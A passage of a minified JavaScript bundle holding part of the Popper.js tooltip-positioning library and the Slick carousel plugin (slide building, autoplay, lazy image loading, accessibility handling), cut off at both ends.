e},l=r(o.width),c=r(i.width),u=-1!==["left","right"].indexOf(e.placement),d=-1!==e.placement.indexOf("-"),p=t?u||d||l%2==c%2?r:a:s,f=t?r:s;return{left:p(l%2==1&&c%2==1&&!d&&t?i.left-1:i.left),top:f(i.top),bottom:f(i.bottom),right:p(i.right)}}(e,window.devicePixelRatio<2||!W),d="bottom"===n?"top":"bottom",p="right"===i?"left":"right",f=z("transform"),m=void 0,g=void 0;if(g="bottom"===d?"HTML"===s.nodeName?-s.clientHeight+u.bottom:-l.height+u.bottom:u.top,m="right"===p?"HTML"===s.nodeName?-s.clientWidth+u.right:-l.width+u.right:u.left,a&&f)c[f]="translate3d("+m+"px, "+g+"px, 0)",c[d]=0,c[p]=0,c.willChange="transform";else{var v="bottom"===d?-1:1,y="right"===p?-1:1;c[d]=g*v,c[p]=m*y,c.willChange=d+", "+p}var b={"x-placement":e.placement};return e.attributes=S({},b,e.attributes),e.styles=S({},c,e.styles),e.arrowStyles=S({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(e){var t,n;return q(e.instance.popper,e.styles),t=e.instance.popper,n=e.attributes,Object.keys(n).forEach(function(e){!1!==n[e]?t.setAttribute(e,n[e]):t.removeAttribute(e)}),e.arrowElement&&Object.keys(e.arrowStyles).length&&q(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,n,i,o){var r=I(o,t,e,n.positionFixed),a=O(n.placement,r,t,e,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return t.setAttribute("x-placement",a),q(t,{position:n.positionFixed?"fixed":"absolute"}),n},gpuAcceleration:void 0}}},J=function(){function e(t,n){var i=this,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};_(this,e),this.scheduleUpdate=function(){return requestAnimationFrame(i.update)},this.update=a(this.update.bind(this)),this.options=S({},e.Defaults,o),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=t&&t.jquery?t[0]:t,this.popper=n&&n.jquery?n[0]:n,this.options.modifiers={},Object.keys(S({},e.Defaults.modifiers,o.modifiers)).forEach(function(t){i.options.modifiers[t]=S({},e.Defaults.modifiers[t]||{},o.modifiers?o.modifiers[t]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return S({name:e},i.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(e){e.enabled&&s(e.onLoad)&&e.onLoad(i.reference,i.popper,i.options,e,i.state)}),this.update();var r=this.options.eventsEnabled;r&&this.enableEventListeners(),this.state.eventsEnabled=r}return C(e,[{key:"update",value:function(){return function(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=I(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=O(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=L(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",e=j(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}.call(this)}},{key:"destroy",value:function(){return function(){return this.state.isDestroyed=!0,F(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[z("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}.call(this)}},{key:"enableEventListeners",value:function(){return function(){this.state.eventsEnabled||(this.state=B(this.reference,this.options,this.state,this.scheduleUpdate))}.call(this)}},{key:"disableEventListeners",value:function(){return R.call(this)}}]),e}();J.Utils=("undefined"!=typeof window?window:e).PopperUtils,J.placements=G,J.Defaults=Q,t.default=J}.call(t,n(5))},function(e,t,n){var i,o,r;!function(a){"use strict";o=[n(0)],void 0===(r="function"==typeof(i=a)?i.apply(t,o):i)||(e.exports=r)}(function(e){"use strict";var t=window.Slick||{};(t=function(){var t=0;return function(n,i){var o,r=this;r.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:e(n),appendDots:e(n),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,n){return e('<button type="button" />').text(n+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},r.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},e.extend(r,r.initials),r.activeBreakpoint=null,r.animType=null,r.animProp=null,r.breakpoints=[],r.breakpointSettings=[],r.cssTransitions=!1,r.focussed=!1,r.interrupted=!1,r.hidden="hidden",r.paused=!0,r.positionProp=null,r.respondTo=null,r.rowCount=1,r.shouldClick=!0,r.$slider=e(n),r.$slidesCache=null,r.transformType=null,r.transitionType=null,r.visibilityChange="visibilitychange",r.windowWidth=0,r.windowTimer=null,o=e(n).data("slick")||{},r.options=e.extend({},r.defaults,i,o),r.currentSlide=r.options.initialSlide,r.originalSettings=r.options,void 0!==document.mozHidden?(r.hidden="mozHidden",r.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(r.hidden="webkitHidden",r.visibilityChange="webkitvisibilitychange"),r.autoPlay=e.proxy(r.autoPlay,r),r.autoPlayClear=e.proxy(r.autoPlayClear,r),r.autoPlayIterator=e.proxy(r.autoPlayIterator,r),r.changeSlide=e.proxy(r.changeSlide,r),r.clickHandler=e.proxy(r.clickHandler,r),r.selectHandler=e.proxy(r.selectHandler,r),r.setPosition=e.proxy(r.setPosition,r),r.swipeHandler=e.proxy(r.swipeHandler,r),r.dragHandler=e.proxy(r.dragHandler,r),r.keyHandler=e.proxy(r.keyHandler,r),r.instanceUid=t++,r.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,r.registerBreakpoints(),r.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},t.prototype.addSlide=t.prototype.slickAdd=function(t,n,i){var o=this;if("boolean"==typeof n)i=n,n=null;else if(n<0||n>=o.slideCount)return!1;o.unload(),"number"==typeof n?0===n&&0===o.$slides.length?e(t).appendTo(o.$slideTrack):i?e(t).insertBefore(o.$slides.eq(n)):e(t).insertAfter(o.$slides.eq(n)):!0===i?e(t).prependTo(o.$slideTrack):e(t).appendTo(o.$slideTrack),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slides.each(function(t,n){e(n).attr("data-slick-index",t)}),o.$slidesCache=o.$slides,o.reinit()},t.prototype.animateHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.animate({height:t},e.options.speed)}},t.prototype.animateSlide=function(t,n){var i={},o=this;o.animateHeight(),!0===o.options.rtl&&!1===o.options.vertical&&(t=-t),!1===o.transformsEnabled?!1===o.options.vertical?o.$slideTrack.animate({left:t},o.options.speed,o.options.easing,n):o.$slideTrack.animate({top:t},o.options.speed,o.options.easing,n):!1===o.cssTransitions?(!0===o.options.rtl&&(o.currentLeft=-o.currentLeft),e({animStart:o.currentLeft}).animate({animStart:t},{duration:o.options.speed,easing:o.options.easing,step:function(e){e=Math.ceil(e),!1===o.options.vertical?(i[o.animType]="translate("+e+"px, 0px)",o.$slideTrack.css(i)):(i[o.animType]="translate(0px,"+e+"px)",o.$slideTrack.css(i))},complete:function(){n&&n.call()}})):(o.applyTransition(),t=Math.ceil(t),!1===o.options.vertical?i[o.animType]="translate3d("+t+"px, 0px, 0px)":i[o.animType]="translate3d(0px,"+t+"px, 0px)",o.$slideTrack.css(i),n&&setTimeout(function(){o.disableTransition(),n.call()},o.options.speed))},t.prototype.getNavTarget=function(){var t=this.options.asNavFor;return t&&null!==t&&(t=e(t).not(this.$slider)),t},t.prototype.asNavFor=function(t){var n=this.getNavTarget();null!==n&&"object"==typeof n&&n.each(function(){var n=e(this).slick("getSlick");n.unslicked||n.slideHandler(t,!0)})},t.prototype.applyTransition=function(e){var t=this,n={};!1===t.options.fade?n[t.transitionType]=t.transformType+" "+t.options.speed+"ms "+t.options.cssEase:n[t.transitionType]="opacity "+t.options.speed+"ms "+t.options.cssEase,!1===t.options.fade?t.$slideTrack.css(n):t.$slides.eq(e).css(n)},t.prototype.autoPlay=function(){var e=this;e.autoPlayClear(),e.slideCount>e.options.slidesToShow&&(e.autoPlayTimer=setInterval(e.autoPlayIterator,e.options.autoplaySpeed))},t.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},t.prototype.autoPlayIterator=function(){var e=this,t=e.currentSlide+e.options.slidesToScroll;e.paused||e.interrupted||e.focussed||(!1===e.options.infinite&&(1===e.direction&&e.currentSlide+1===e.slideCount-1?e.direction=0:0===e.direction&&(t=e.currentSlide-e.options.slidesToScroll,e.currentSlide-1==0&&(e.direction=1))),e.slideHandler(t))},t.prototype.buildArrows=function(){var t=this;!0===t.options.arrows&&(t.$prevArrow=e(t.options.prevArrow).addClass("slick-arrow"),t.$nextArrow=e(t.options.nextArrow).addClass("slick-arrow"),t.slideCount>t.options.slidesToShow?(t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.prependTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),!0!==t.options.infinite&&t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},t.prototype.buildDots=function(){var t,n,i=this;if(!0===i.options.dots&&i.slideCount>i.options.slidesToShow){for(i.$slider.addClass("slick-dotted"),n=e("<ul />").addClass(i.options.dotsClass),t=0;t<=i.getDotCount();t+=1)n.append(e("<li />").append(i.options.customPaging.call(this,i,t)));i.$dots=n.appendTo(i.options.appendDots),i.$dots.find("li").first().addClass("slick-active")}},t.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide"),t.slideCount=t.$slides.length,t.$slides.each(function(t,n){e(n).attr("data-slick-index",t).data("originalStyling",e(n).attr("style")||"")}),t.$slider.addClass("slick-slider"),t.$slideTrack=0===t.slideCount?e('<div class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<div class="slick-track"/>').parent(),t.$list=t.$slideTrack.wrap('<div class="slick-list"/>').parent(),t.$slideTrack.css("opacity",0),!0!==t.options.centerMode&&!0!==t.options.swipeToSlide||(t.options.slidesToScroll=1),e("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading"),t.setupInfinite(),t.buildArrows(),t.buildDots(),t.updateDots(),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),!0===t.options.draggable&&t.$list.addClass("draggable")},t.prototype.buildRows=function(){var e,t,n,i,o,r,a,s=this;if(i=document.createDocumentFragment(),r=s.$slider.children(),s.options.rows>0){for(a=s.options.slidesPerRow*s.options.rows,o=Math.ceil(r.length/a),e=0;e<o;e++){var l=document.createElement("div");for(t=0;t<s.options.rows;t++){var c=document.createElement("div");for(n=0;n<s.options.slidesPerRow;n++){var u=e*a+(t*s.options.slidesPerRow+n);r.get(u)&&c.appendChild(r.get(u))}l.appendChild(c)}i.appendChild(l)}s.$slider.empty().append(i),s.$slider.children().children().children().css({width:100/s.options.slidesPerRow+"%",display:"inline-block"})}},t.prototype.checkResponsive=function(t,n){var i,o,r,a=this,s=!1,l=a.$slider.width(),c=window.innerWidth||e(window).width();if("window"===a.respondTo?r=c:"slider"===a.respondTo?r=l:"min"===a.respondTo&&(r=Math.min(c,l)),a.options.responsive&&a.options.responsive.length&&null!==a.options.responsive){for(i in o=null,a.breakpoints)a.breakpoints.hasOwnProperty(i)&&(!1===a.originalSettings.mobileFirst?r<a.breakpoints[i]&&(o=a.breakpoints[i]):r>a.breakpoints[i]&&(o=a.breakpoints[i]));null!==o?null!==a.activeBreakpoint?(o!==a.activeBreakpoint||n)&&(a.activeBreakpoint=o,"unslick"===a.breakpointSettings[o]?a.unslick(o):(a.options=e.extend({},a.originalSettings,a.breakpointSettings[o]),!0===t&&(a.currentSlide=a.options.initialSlide),a.refresh(t)),s=o):(a.activeBreakpoint=o,"unslick"===a.breakpointSettings[o]?a.unslick(o):(a.options=e.extend({},a.originalSettings,a.breakpointSettings[o]),!0===t&&(a.currentSlide=a.options.initialSlide),a.refresh(t)),s=o):null!==a.activeBreakpoint&&(a.activeBreakpoint=null,a.options=a.originalSettings,!0===t&&(a.currentSlide=a.options.initialSlide),a.refresh(t),s=o),t||!1===s||a.$slider.trigger("breakpoint",[a,s])}},t.prototype.changeSlide=function(t,n){var i,o,r=this,a=e(t.currentTarget);switch(a.is("a")&&t.preventDefault(),a.is("li")||(a=a.closest("li")),i=r.slideCount%r.options.slidesToScroll!=0?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,t.data.message){case"previous":o=0===i?r.options.slidesToScroll:r.options.slidesToShow-i,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-o,!1,n);break;case"next":o=0===i?r.options.slidesToScroll:i,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+o,!1,n);break;case"index":var s=0===t.data.index?0:t.data.index||a.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(s),!1,n),a.children().trigger("focus");break;default:return}},t.prototype.checkNavigable=function(e){var t,n;if(n=0,e>(t=this.getNavigableIndexes())[t.length-1])e=t[t.length-1];else for(var i in t){if(e<t[i]){e=n;break}n=t[i]}return e},t.prototype.cleanUpEvents=function(){var t=this;t.options.dots&&null!==t.$dots&&(e("li",t.$dots).off("click.slick",t.changeSlide).off("mouseenter.slick",e.proxy(t.interrupt,t,!0)).off("mouseleave.slick",e.proxy(t.interrupt,t,!1)),!0===t.options.accessibility&&t.$dots.off("keydown.slick",t.keyHandler)),t.$slider.off("focus.slick blur.slick"),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow&&t.$prevArrow.off("click.slick",t.changeSlide),t.$nextArrow&&t.$nextArrow.off("click.slick",t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow&&t.$prevArrow.off("keydown.slick",t.keyHandler),t.$nextArrow&&t.$nextArrow.off("keydown.slick",t.keyHandler))),t.$list.off("touchstart.slick mousedown.slick",t.swipeHandler),t.$list.off("touchmove.slick mousemove.slick",t.swipeHandler),t.$list.off("touchend.slick mouseup.slick",t.swipeHandler),t.$list.off("touchcancel.slick mouseleave.slick",t.swipeHandler),t.$list.off("click.slick",t.clickHandler),e(document).off(t.visibilityChange,t.visibility),t.cleanUpSlideEvents(),!0===t.options.accessibility&&t.$list.off("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().off("click.slick",t.selectHandler),e(window).off("orientationchange.slick.slick-"+t.instanceUid,t.orientationChange),e(window).off("resize.slick.slick-"+t.instanceUid,t.resize),e("[draggable!=true]",t.$slideTrack).off("dragstart",t.preventDefault),e(window).off("load.slick.slick-"+t.instanceUid,t.setPosition)},t.prototype.cleanUpSlideEvents=function(){var t=this;t.$list.off("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.off("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.cleanUpRows=function(){var e,t=this;t.options.rows>0&&((e=t.$slides.children().children()).removeAttr("style"),t.$slider.empty().append(e))},t.prototype.clickHandler=function(e){!1===this.shouldClick&&(e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault())},t.prototype.destroy=function(t){var n=this;n.autoPlayClear(),n.touchObject={},n.cleanUpEvents(),e(".slick-cloned",n.$slider).detach(),n.$dots&&n.$dots.remove(),n.$prevArrow&&n.$prevArrow.length&&(n.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),n.htmlExpr.test(n.options.prevArrow)&&n.$prevArrow.remove()),n.$nextArrow&&n.$nextArrow.length&&(n.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),n.htmlExpr.test(n.options.nextArrow)&&n.$nextArrow.remove()),n.$slides&&(n.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){e(this).attr("style",e(this).data("originalStyling"))}),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.detach(),n.$list.detach(),n.$slider.append(n.$slides)),n.cleanUpRows(),n.$slider.removeClass("slick-slider"),n.$slider.removeClass("slick-initialized"),n.$slider.removeClass("slick-dotted"),n.unslicked=!0,t||n.$slider.trigger("destroy",[n])},t.prototype.disableTransition=function(e){var t=this,n={};n[t.transitionType]="",!1===t.options.fade?t.$slideTrack.css(n):t.$slides.eq(e).css(n)},t.prototype.fadeSlide=function(e,t){var n=this;!1===n.cssTransitions?(n.$slides.eq(e).css({zIndex:n.options.zIndex}),n.$slides.eq(e).animate({opacity:1},n.options.speed,n.options.easing,t)):(n.applyTransition(e),n.$slides.eq(e).css({opacity:1,zIndex:n.options.zIndex}),t&&setTimeout(function(){n.disableTransition(e),t.call()},n.options.speed))},t.prototype.fadeSlideOut=function(e){var t=this;!1===t.cssTransitions?t.$slides.eq(e).animate({opacity:0,zIndex:t.options.zIndex-2},t.options.speed,t.options.easing):(t.applyTransition(e),t.$slides.eq(e).css({opacity:0,zIndex:t.options.zIndex-2}))},t.prototype.filterSlides=t.prototype.slickFilter=function(e){var t=this;null!==e&&(t.$slidesCache=t.$slides,t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.filter(e).appendTo(t.$slideTrack),t.reinit())},t.prototype.focusHandler=function(){var t=this;t.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(n){n.stopImmediatePropagation();var i=e(this);setTimeout(function(){t.options.pauseOnFocus&&(t.focussed=i.is(":focus"),t.autoPlay())},0)})},t.prototype.getCurrent=t.prototype.slickCurrentSlide=function(){return this.currentSlide},t.prototype.getDotCount=function(){var e=this,t=0,n=0,i=0;if(!0===e.options.infinite)if(e.slideCount<=e.options.slidesToShow)++i;else for(;t<e.slideCount;)++i,t=n+e.options.slidesToScroll,n+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else if(!0===e.options.centerMode)i=e.slideCount;else if(e.options.asNavFor)for(;t<e.slideCount;)++i,t=n+e.options.slidesToScroll,n+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else i=1+Math.ceil((e.slideCount-e.options.slidesToShow)/e.options.slidesToScroll);return i-1},t.prototype.getLeft=function(e){var t,n,i,o,r=this,a=0;return r.slideOffset=0,n=r.$slides.first().outerHeight(!0),!0===r.options.infinite?(r.slideCount>r.options.slidesToShow&&(r.slideOffset=r.slideWidth*r.options.slidesToShow*-1,o=-1,!0===r.options.vertical&&!0===r.options.centerMode&&(2===r.options.slidesToShow?o=-1.5:1===r.options.slidesToShow&&(o=-2)),a=n*r.options.slidesToShow*o),r.slideCount%r.options.slidesToScroll!=0&&e+r.options.slidesToScroll>r.slideCount&&r.slideCount>r.options.slidesToShow&&(e>r.slideCount?(r.slideOffset=(r.options.slidesToShow-(e-r.slideCount))*r.slideWidth*-1,a=(r.options.slidesToShow-(e-r.slideCount))*n*-1):(r.slideOffset=r.slideCount%r.options.slidesToScroll*r.slideWidth*-1,a=r.slideCount%r.options.slidesToScroll*n*-1))):e+r.options.slidesToShow>r.slideCount&&(r.slideOffset=(e+r.options.slidesToShow-r.slideCount)*r.slideWidth,a=(e+r.options.slidesToShow-r.slideCount)*n),r.slideCount<=r.options.slidesToShow&&(r.slideOffset=0,a=0),!0===r.options.centerMode&&r.slideCount<=r.options.slidesToShow?r.slideOffset=r.slideWidth*Math.floor(r.options.slidesToShow)/2-r.slideWidth*r.slideCount/2:!0===r.options.centerMode&&!0===r.options.infinite?r.slideOffset+=r.slideWidth*Math.floor(r.options.slidesToShow/2)-r.slideWidth:!0===r.options.centerMode&&(r.slideOffset=0,r.slideOffset+=r.slideWidth*Math.floor(r.options.slidesToShow/2)),t=!1===r.options.vertical?e*r.slideWidth*-1+r.slideOffset:e*n*-1+a,!0===r.options.variableWidth&&(i=r.slideCount<=r.options.slidesToShow||!1===r.options.infinite?r.$slideTrack.children(".slick-slide").eq(e):r.$slideTrack.children(".slick-slide").eq(e+r.options.slidesToShow),t=!0===r.options.rtl?i[0]?-1*(r.$slideTrack.width()-i[0].offsetLeft-i.width()):0:i[0]?-1*i[0].offsetLeft:0,!0===r.options.centerMode&&(i=r.slideCount<=r.options.slidesToShow||!1===r.options.infinite?r.$slideTrack.children(".slick-slide").eq(e):r.$slideTrack.children(".slick-slide").eq(e+r.options.slidesToShow+1),t=!0===r.options.rtl?i[0]?-1*(r.$slideTrack.width()-i[0].offsetLeft-i.width()):0:i[0]?-1*i[0].offsetLeft:0,t+=(r.$list.width()-i.outerWidth())/2)),t},t.prototype.getOption=t.prototype.slickGetOption=function(e){return this.options[e]},t.prototype.getNavigableIndexes=function(){var e,t=this,n=0,i=0,o=[];for(!1===t.options.infinite?e=t.slideCount:(n=-1*t.options.slidesToScroll,i=-1*t.options.slidesToScroll,e=2*t.slideCount);n<e;)o.push(n),n=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return o},t.prototype.getSlick=function(){return this},t.prototype.getSlideCount=function(){var t,n,i=this;return n=!0===i.options.centerMode?i.slideWidth*Math.floor(i.options.slidesToShow/2):0,!0===i.options.swipeToSlide?(i.$slideTrack.find(".slick-slide").each(function(o,r){if(r.offsetLeft-n+e(r).outerWidth()/2>-1*i.swipeLeft)return t=r,!1}),Math.abs(e(t).attr("data-slick-index")-i.currentSlide)||1):i.options.slidesToScroll},t.prototype.goTo=t.prototype.slickGoTo=function(e,t){this.changeSlide({data:{message:"index",index:parseInt(e)}},t)},t.prototype.init=function(t){var n=this;e(n.$slider).hasClass("slick-initialized")||(e(n.$slider).addClass("slick-initialized"),n.buildRows(),n.buildOut(),n.setProps(),n.startLoad(),n.loadSlider(),n.initializeEvents(),n.updateArrows(),n.updateDots(),n.checkResponsive(!0),n.focusHandler()),t&&n.$slider.trigger("init",[n]),!0===n.options.accessibility&&n.initADA(),n.options.autoplay&&(n.paused=!1,n.autoPlay())},t.prototype.initADA=function(){var t=this,n=Math.ceil(t.slideCount/t.options.slidesToShow),i=t.getNavigableIndexes().filter(function(e){return e>=0&&e<t.slideCount});t.$slides.add(t.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==t.$dots&&(t.$slides.not(t.$slideTrack.find(".slick-cloned")).each(function(n){var o=i.indexOf(n);if(e(this).attr({role:"tabpanel",id:"slick-slide"+t.instanceUid+n,tabindex:-1}),-1!==o){var r="slick-slide-control"+t.instanceUid+o;e("#"+r).length&&e(this).attr({"aria-describedby":r})}}),t.$dots.attr("role","tablist").find("li").each(function(o){var r=i[o];e(this).attr({role:"presentation"}),e(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+t.instanceUid+o,"aria-controls":"slick-slide"+t.instanceUid+r,"aria-label":o+1+" of "+n,"aria-selected":null,tabindex:"-1"})}).eq(t.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var o=t.currentSlide,r=o+t.options.slidesToShow;o<r;o++)t.options.focusOnChange?t.$slides.eq(o).attr({tabindex:"0"}):t.$slides.eq(o).removeAttr("tabindex");t.activateADA()},t.prototype.initArrowEvents=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},e.changeSlide),e.$nextArrow.off("click.slick").on("click.slick",{message:"next"},e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow.on("keydown.slick",e.keyHandler),e.$nextArrow.on("keydown.slick",e.keyHandler)))},t.prototype.initDotEvents=function(){var t=this;!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&(e("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide),!0===t.options.accessibility&&t.$dots.on("keydown.slick",t.keyHandler)),!0===t.options.dots&&!0===t.options.pauseOnDotsHover&&t.slideCount>t.options.slidesToShow&&e("li",t.$dots).on("mouseenter.slick",e.proxy(t.interrupt,t,!0)).on("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.initSlideEvents=function(){var t=this;t.options.pauseOnHover&&(t.$list.on("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.on("mouseleave.slick",e.proxy(t.interrupt,t,!1)))},t.prototype.initializeEvents=function(){var t=this;t.initArrowEvents(),t.initDotEvents(),t.initSlideEvents(),t.$list.on("touchstart.slick mousedown.slick",{action:"start"},t.swipeHandler),t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler),t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler),t.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},t.swipeHandler),t.$list.on("click.slick",t.clickHandler),e(document).on(t.visibilityChange,e.proxy(t.visibility,t)),!0===t.options.accessibility&&t.$list.on("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),e(window).on("orientationchange.slick.slick-"+t.instanceUid,e.proxy(t.orientationChange,t)),e(window).on("resize.slick.slick-"+t.instanceUid,e.proxy(t.resize,t)),e("[draggable!=true]",t.$slideTrack).on("dragstart",t.preventDefault),e(window).on("load.slick.slick-"+t.instanceUid,t.setPosition),e(t.setPosition)},t.prototype.initUI=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.show(),e.$nextArrow.show()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.show()},t.prototype.keyHandler=function(e){var t=this;e.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===e.keyCode&&!0===t.options.accessibility?t.changeSlide({data:{message:!0===t.options.rtl?"next":"previous"}}):39===e.keyCode&&!0===t.options.accessibility&&t.changeSlide({data:{message:!0===t.options.rtl?"previous":"next"}}))},t.prototype.lazyLoad=function(){var t,n,i,o=this;function r(t){e("img[data-lazy]",t).each(function(){var t=e(this),n=e(this).attr("data-lazy"),i=e(this).attr("data-srcset"),r=e(this).attr("data-sizes")||o.$slider.attr("data-sizes"),a=document.createElement("img");a.onload=function(){t.animate({opacity:0},100,function(){i&&(t.attr("srcset",i),r&&t.attr("sizes",r)),t.attr("src",n).animate({opacity:1},200,function(){t.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),o.$slider.trigger("lazyLoaded",[o,t,n])})},a.onerror=function(){t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),o.$slider.trigger("lazyLoadError",[o,t,n])},a.src=n})}if(!0===o.options.centerMode?!0===o.options.infinite?i=(n=o.currentSlide+(o.options.slidesToShow/2+1))+o.options.slidesToShow+2:(n=Math.max(0,o.currentSlide-(o.options.slidesToShow/2+1)),i=o.options.slidesToShow/2+1+2+o.currentSlide):(n=o.options.infinite?o.options.slidesToShow+o.currentSlide:o.currentSlide,i=Math.ceil(n+o.options.slidesToShow),!0===o.options.fade&&(n>0&&n--,i<=o.slideCount&&i++)),t=o.$slider.find(".slick-slide").slice(n,i),"anticipated"===o.options.lazyLoad)for(var a=n-1,s=i,l=o.$slider.find(".slick-slide"),c=0;c<o.options.slidesToScroll;c++)a<0&&(a=o.slideCount-1),t=(t=t.add(l.eq(a))).add(l.eq(s)),a--,s++;r(t),o.slideCount<=o.options.slidesToShow?r(o.$slider.find(".slick-slide")):o.currentSlide>=o.slideCount-o.options.slidesToShow?r(o.$slider.find(".slick-cloned").slice(0,o.options.slidesToShow)):0===o.currentSlide&&r(o.$slider.find(".slick-cloned").slice(-1*o.options.slidesToShow))},t.prototype.loadSlider=function(){var 